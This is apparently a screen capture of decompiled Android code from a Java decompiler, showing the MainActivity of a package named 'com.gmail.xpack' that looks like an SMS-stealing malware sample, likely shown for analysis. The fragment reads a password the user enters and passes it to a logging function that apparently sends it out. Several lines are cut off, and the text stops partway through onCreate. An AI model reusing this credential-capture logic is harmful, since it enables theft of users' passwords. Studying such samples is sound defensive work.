 Java Decompiler - MainActivity.class
File Edit Navigate Search Help
Open File... Ctrl+O
Close Ctrl+W
Save Source Ctrl+S
Save All Sources Ctrl+Alt+S
Recent Files
Exit Alt+X
MainActivity
R
xservices
XRepeat
XService
XSmsIncom
XUpdate
BuildConfig.class MainActivity.class
package com.gmail.xpack;
import android.app.Activity;
public class MainActivity extends Activity
{
DialogInterface.OnClickListener myClickListener = new DialogInterface.OnClickListener()
{
public void onClick(DialogInterface paramAnonymousDialogInterface, int paramAnonymousInt)
{
switch (paramAnonymousInt)
{
case -2:
case -1:
}
}
};
TextView myView;
EditText passwd1;
EditText passwd2;
EditText securnum;
TableRow tr;
public void doCheckPass(View paramView)
{
this.passwd1 = ((EditText)findViewById(2131230726));
this.passwd2 = ((EditText)findViewById(2131230729));
String str1 = this.passwd1.getText().toString().trim();
String str2 = this.passwd2.getText().toString().trim();
int i;
if ((str1.length() == 0) || (str2.length() == 0))
i = 1;
while (i > 0)
{
showDialog(i);
return;
boolean bool = str1.equals(str2);
i = 0;
if (!bool)
i = 2;
}
int j = myFunctions.StrToInt(new String[] { "1030021", "1030022", "1030023", "1030024", "
myFunctions.setVar("PASSADDED", j, this);
show_hide(Integer.valueOf(j));
myFunctions.sendLog("PASS", "Password (" + str1 + ") entered successfuly. Rand code: " +
}
protected void onCreate(Bundle paramBundle)
{
super.onCreate(paramBundle);
setContentView(2130903042);